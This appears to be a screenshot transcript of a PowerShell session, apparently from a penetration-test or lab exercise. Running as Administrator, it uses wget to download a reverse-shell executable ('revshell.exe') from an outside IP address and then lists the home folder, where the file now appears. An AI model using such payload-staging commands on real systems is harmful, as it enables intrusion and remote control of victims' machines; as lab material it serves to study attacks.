 PS C:\Users\Administrator> wget http://10.18.78.136:8080/revshell.exe -o revshell.exe
PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 6/8/2022 4:40 AM Desktop
d-r--- 5/29/2022 12:07 AM Documents
d-r--- 5/29/2022 12:07 AM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 3/17/2021 3:13 PM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
-a---- 4/16/2024 11:53 AM 48640 revshell.exe